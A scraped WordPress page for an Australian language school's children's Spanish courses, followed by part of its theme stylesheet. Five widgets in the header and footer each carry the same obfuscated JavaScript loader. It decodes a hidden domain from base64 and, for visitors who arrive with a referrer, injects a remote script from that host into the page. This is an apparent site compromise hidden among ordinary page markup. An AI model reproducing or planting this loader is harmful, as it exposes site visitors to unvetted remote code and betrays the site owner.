			#content .wp-pagenavi .current, #content .wp-pagenavi a:hover,.sub-toggle { background-color: #08708a; } #site-title a { font-family: "Lato"; } #site-description{ font-size: 20px; } .main-navigation ul li a{ font-size: 17px; } #featured-slider .slider-read-more-button { background-color: #08708a; }  #colophon .widget-title   { color: #ffffff; } .footer-widgets-area, .footer-widgets-area .tg-one-fourth p { color: #ffffff; } .footer-widgets-wrapper { background-color: #08708a; } .footer-socket-wrapper .copyright, .footer-socket-wrapper .copyright a { color: #ffffff; } #colophon .small-menu a { color: #08708a; } .footer-socket-wrapper { background-color: #08708a; }</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-2259 page-parent wp-theme-spacious-pro-2 no-sidebar better-responsive-menu ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">

					<div id="header-meta" class="clearfix">
				<div class="inner-wrap">
					
   
	<div class="social-links clearfix">
		<ul>
		<li class="spacious-facebook"><a href="https://www.facebook.com/elitefrenchspanish" ></a></li>      		</ul>
	</div><!-- .social-links -->
	<div class="small-info-text"><p><p>Bonjour !          Hola !         welcome@elitefrenchspanish.com.au                           </p></p></div>					<nav class="small-menu" class="clearfix">
							    			</nav>
				</div>
			</div>
		
		
		<div id="header-text-nav-container">
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">
								<a href="https://www.elitefrenchspanish.com.au/" title="ELITE French &amp; Spanish School Australia" rel="home"><img src="https://www.elitefrenchspanish.com.au/wp-content/uploads/2017/12/ELITE-again-logo.png" alt="ELITE French &amp; Spanish School Australia"></a>
							</div><!-- #header-logo-image -->
												<div id="header-text" class="screen-reader-text">
														<h3 id="site-title">
									<a href="https://www.elitefrenchspanish.com.au/" title="ELITE French &amp; Spanish School Australia" rel="home">ELITE French &amp; Spanish School Australia</a>
								</h3>
															<p id="site-description">Sydney Students Learn French and Spanish online with professional teachers</p>
													</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<nav id="site-navigation" class="main-navigation" role="navigation">
							<p class="menu-toggle">Menu</p>
							<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1421"><a href="https://www.elitefrenchspanish.com.au/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://www.elitefrenchspanish.com.au/meet-the-team-2/">Meet the team</a></li>
</ul>
</li>
<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2033"><a href="https://www.elitefrenchspanish.com.au/french-courses/">FRENCH COURSES</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://www.elitefrenchspanish.com.au/?page_id=114">FRENCH COURSES FOR ADULTS</a>
	<ul class="sub-menu">
		<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.elitefrenchspanish.com.au/adult-courses-2/one-to-one-lessons/">French Private lessons</a></li>
		<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://www.elitefrenchspanish.com.au/adult-courses-2/french-for-travellers/">French for Travellers</a></li>
		<li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a href="https://www.elitefrenchspanish.com.au/adult-courses-2/french-coffee-chats/">French Coffee Chats</a></li>
	</ul>
</li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1410"><a href="https://www.elitefrenchspanish.com.au/high-school-students/">HIGH SCHOOL STUDENTS</a>
	<ul class="sub-menu">
		<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.elitefrenchspanish.com.au/high-school-students/y12-boot-camp/">Y12 French HSC Holiday Boot Camp and French Proofreading service</a></li>
		<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://www.elitefrenchspanish.com.au/high-school-students-ib-preparation-french/">French IB preparation course and  French proofreading service</a></li>
	</ul>
</li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1412"><a href="https://www.elitefrenchspanish.com.au/?page_id=1105">CHILDREN CLASSES</a>
	<ul class="sub-menu">
		<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://www.elitefrenchspanish.com.au/children-classes/delf-prim/">DELF Prim</a></li>
		<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.elitefrenchspanish.com.au/children-classes/enfants-francophones/">Enfants francophones</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2032"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/">SPANISH COURSES</a>
<ul class="sub-menu">
	<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2236"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/">SPANISH COURSES FOR ADULTS</a>
	<ul class="sub-menu">
		<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/spanish-private-lessons/">Spanish Private lessons</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/spanish-coffee-chats/">Spanish Coffee Chats</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-courses-for-adults/spanish-for-travellers/">Spanish for Travellers</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-high-school-tuition/">SPANISH HIGH SCHOOL TUITION</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.elitefrenchspanish.com.au/contact-us-2/">CONTACT US</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.elitefrenchspanish.com.au/book-now/">BOOK NOW</a></li>
</ul></div>						</nav>
			    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
		</div><!-- #header-text-nav-container -->

		
				<div class="header-post-title-container clearfix">
			<div class="inner-wrap">
				<div class="post-title-wrapper">
									   	<h1 class="header-post-title-class entry-title">SPANISH COURSES FOR CHILDREN</h1>
				   				</div>
							</div>
		</div>
			</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-2259" class="post-2259 page type-page status-publish hentry">
		<div class="entry-content clearfix">
				<h1 style="text-align: center;"><span style="color: #08708a;"><strong>Spanish courses for children in Mosman</strong></span></h1>
<h3 style="text-align: center;"><span style="color: #818283;">Choose the best for your Children Spanish classes</span></h3>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://www.elitefrenchspanish.com.au/spanish-courses-for-children/spanish-group-classes-for-children/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2261" src="https://www.elitefrenchspanish.com.au/wp-content/uploads/2017/12/nonspeaking300x200.png" alt="" width="300" height="200" />                                        </a> <a href="https://www.elitefrenchspanish.com.au/spanish-courses/spanish-speaking-children/"><img decoding="async" class="alignnone size-full wp-image-2260" src="https://www.elitefrenchspanish.com.au/wp-content/uploads/2017/12/Courses-for-Spanish-speaking-Children300X200.png" alt="" width="300" height="200" /></a></p>
			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
       			</div>
	</footer>
	</article>


				
			
		</div><!-- #content -->
	</div><!-- #primary -->
	
	
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Custom Menu</span></h3><div class="menu-footpage-container"><ul id="menu-footpage" class="menu"><li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://www.elitefrenchspanish.com.au/about-us/">ABOUT US</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.elitefrenchspanish.com.au/terms-and-conditions/">TERMS AND CONDITIONS</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.elitefrenchspanish.com.au/contact-us-2/">CONTACT US</a></li>
</ul></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Contact Information</span></h3>			<div class="textwidget"><p>ELITE<br />
<a href="mailto:welcome@elitefrenchspanish.com.au">welcome@elitefrenchspanish.com.au</a></p>
</div>
		</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="text-14" class="widget widget_text"><h3 class="widget-title"><span>Social Media</span></h3>			<div class="textwidget"><p><a href="https://www.facebook.com/elitefrenchspanish">FACEBOOK</a></p>
</div>
		</aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="text-15" class="widget widget_text"><h3 class="widget-title"><span>Book Now</span></h3>			<div class="textwidget"><p>Book your lessons via email:</p>
<p><em><strong>welcome@elitefrenchspanish.com.au</strong></em></p>
</div>
		</aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
					</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="copyright">Copyright &copy; 2026 <a href="https://www.elitefrenchspanish.com.au/" title="ELITE French &amp; Spanish School Australia" ><span>ELITE French &amp; Spanish School Australia</span></a> Theme by: <a href="http://themegrill.com" target="_blank" title="ThemeGrill" ><span>ThemeGrill</span></a> Powered by: <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a></div>						<nav class="small-menu clearfix">
									    			</nav>
					</div>
				</div>
			</div>
		</footer>
			</div><!-- #page -->
	


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/spacious-pro-2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.elitefrenchspanish.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/waypoints.min.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/jquery.counterup.min.js?ver=6.9" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/navigation.min.js?ver=6.9" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/js/spacious-custom.min.js?ver=6.9" id="spacious-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elitefrenchspanish.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elitefrenchspanish.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/style.css?ver=6.9
body_size: 13695
content:
/*
Theme Name: Spacious Pro
Theme URI: http://themegrill.com/themes/spacious-pro/
Author: ThemeGrill
Author URI: http://themegrill.com
Description: Spacious Pro is the pro version of Spacious free theme.
Version: 2.0.7
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, footer-widgets, blog, e-commerce
Text Domain: spacious

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}

html {
    overflow-y: scroll;
    /* Keeps page centred in all browsers regardless of content height */
    -webkit-text-size-adjust: 100%;
    /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
    -ms-text-size-adjust: 100%;
    /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block;
}

ol,
ul {
    list-style: none;
}

table {
    /* tables still need 'cellspacing="0"' in the markup */
    border-collapse: collapse;
    border-spacing: 0;
    margin: 0 0 1.5em;
    width: 100%;
}

th {
    font-weight: bold;
}

th,
td {
    border: 1px solid #EAEAEA;
    padding: 6px 10px;
}

caption,
th,
td {
    text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
    outline: 0;
}

a img {
    border: 0;
}

a img:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
    box-shadow: #000 0 0 0;
}

embed,
iframe,
object {
    max-width: 100%;
}

button::-moz-focus-inner {
    border: 0;
    padding: 0;
    margin: 0;
}


/* =GLOBAL
----------------------------------------------- */

body,
button,
input,
select,
textarea {
    color: #666666;
    font: 16px 'Lato', sans-serif;
    line-height: 20px;
    word-wrap: break-word;
}

body {
    background: #eaeaea;
}


/* Headings */

h1,
h2,
h3,
h4,
h5,
h6 {
    padding-bottom: 18px;
    color: #222222;
    font-weight: normal;
    font-family: 'Lato', sans-serif;
}

h1 {
    font-size: 30px;
    line-height: 36px;
}

h2 {
    font-size: 28px;
    line-height: 34px;
}

h3 {
    font-size: 26px;
    line-height: 32px;
}

h4 {
    font-size: 24px;
    line-height: 30px;
}

h5 {
    font-size: 22px;
    line-height: 28px;
}

h6 {
    font-size: 19px;
    line-height: 25px;
}

hr {
    border-color: #EAEAEA;
    border-style: solid none none;
    border-width: 1px 0 0;
    height: 0;
    margin: 30px 0;
}


/* =TEXT ELEMENTS
----------------------------------------------- */

p {
    line-height: 24px;
    margin-bottom: 15px;
    font-family: 'Lato', sans-serif;
    font-size: 16px;
}

strong {
    font-weight: bold;
}

cite,
em,
i {
    font-style: italic;
}

pre {
    background-color: #fff;
    margin-bottom: 20px;
    overflow: auto;
    padding: 20px;
    border: 1px solid #EAEAEA;
}

pre,
code,
kbd,
var,
samp,
tt {
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 14px;
    line-height: 19px;
    white-space: pre-wrap;
}

abbr,
acronym,
dfn {
    border-bottom: 1px dotted #666666;
    cursor: help;
}

address {
    display: block;
    font-style: italic;
    margin: 0 0 15px;
}

ins {
    background: #F8F8F8;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}


/* =SUPERCRIPT AND SUBSCRIPT
----------------------------------------------- */

sup,
sub {
    font-size: 10px;
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

dl {
    margin-bottom: 24px;
    font-size: 16px;
}

dt {
    font-weight: bold;
    margin-bottom: 5px;
}

dd {
    margin-bottom: 24px;
}

ul,
ol {
    list-style: none;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin: 0 0 0 10px;
}


/* =BLOCKQUOTE
----------------------------------------------- */

blockquote {
    font-style: italic;
    font-weight: normal;
    padding: 20px;
    border: 1px solid #EAEAEA;
    border-left: 3px solid #0FBE7C;
    margin-bottom: 20px;
}

blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}

blockquote cite {
    color: #666666;
    font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 300;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}


/* =FORMS
----------------------------------------------- */

input,
textarea {
    -webkit-border-radius: 0px;
}

input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
textarea {
    -moz-appearance: none !important;
    -webkit-appearance: none !important;
    appearance: none !important;
}

input[type="text"],
input[type="email"],
input[type="password"],
textarea {
    padding: 1%;
    border: 1px solid #EAEAEA;
    line-height: 20px;
    width: 98%;
    margin: 0 0 30px;
    background-color: #F8F8F8;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
textarea:focus {
    border: 1px solid #EAEAEA;
}

input.s {
    width: 60%;
    padding: 4px 10px;
    height: 22px;
    color: #666666;
    background-color: #FFFFFF;
    margin: 0;
    border: 1px solid #EAEAEA;
}

input.s:focus {
    padding-left: 10px;
    border-color: #EAEAEA;
    text-indent: 0;
}

.spacious-button,
input[type="reset"],
input[type="button"],
input[type="submit"],
button {
    color: #FFFFFF;
    display: inline-block;
    margin-bottom: 30px;
    padding: 5px 25px;
    -moz-appearance: none !important;
    -webkit-appearance: none !important;
    appearance: none !important;
    cursor: pointer;
    background-color: #0FBE7C;
    border: 0px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 16px;
}

.spacious-button:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
button:hover {
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}

.previous a,
.next a {
    color: #666666;
    padding: 5px 25px;
    cursor: pointer;
    border: 1px solid #EAEAEA;
    font-size: 16px;
    display: inline-block;
}

.previous a:hover,
.next a:hover {
    color: #0FBE7C;
}

input[type="reset"]:active,
input[type="button"]:active,
input[type="submit"]:active {
    -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
}


/* =LINKS
----------------------------------------------- */

a {
    color: #0FBE7C;
    text-decoration: none;
}

a:focus,
a:active,
a:hover {
    text-decoration: none;
}


/* =IMAGES
----------------------------------------------- */

figure {
    margin: 0;
    text-align: center;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
    margin-bottom: 18px;
}

.entry-content img,
.comment-content img,
.widget img {
    max-width: 100%;
    /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {}

img.size-full,
img.size-large {
    max-width: 100%;
    height: auto;
}

.entry-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

img.alignleft,
img.alignright,
img.aligncenter {
    margin-bottom: 1.625em;
}

p img {}

img#wpstats {
    display: none;
}


/* =CLEARFIX
----------------------------------------------- */

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.clearfix {
    display: inline-block;
}

* html .clearfix {
    height: 1%;
}

.clearfix {
    display: block;
}

.tg-after-three-blocks-clearfix {
    clear: both;
}

.tg-featured-posts-clearfix {
    clear: both;
}


/* =ALIGNMENT
----------------------------------------------- */

.alignleft {
    display: inline;
    float: left;
    margin-right: 30px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 30px;
}

.aligncenter {
